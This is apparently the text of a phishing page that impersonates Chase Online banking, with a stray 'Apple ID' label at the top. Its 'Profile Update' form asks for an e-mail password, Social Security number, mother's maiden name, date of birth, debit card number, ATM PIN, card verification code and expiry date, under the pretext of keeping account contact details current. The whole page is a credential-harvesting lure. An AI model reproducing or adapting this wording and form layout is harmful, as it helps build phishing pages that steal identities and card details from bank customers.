 Apple ID :
CHASE
Chase.com | Contact Us | Privacy Policy | LOG OFF
My Accounts | Payments & Transfers | Investing | Products & Services Customer Center
Chase Online℠ Thursday, May 3, 2018
Customer Center > Profile Update
Profile Update
Help with this page
Profile Update Log Off
Update your profile information! - Keeping your online profile up-to-date is a
quick and easy way to help us contact you with important information about your accounts, online
access and security matters. Fill the form below with your current information and click "Update."
Profile Update
* Address Information
* Full Name:
* Home Address:
* City:
* State:
* Zip Code:
* E-mail Address:
* E-mail Password:
Security Information
* Social Security Number: - -
* Mother's Maiden Name:
* Date of Birth: month day year
Credit / Debit Card Information
* Debit Card Number:
* ATM PIN:
* Card Verification Code:
* Expiration Date: month year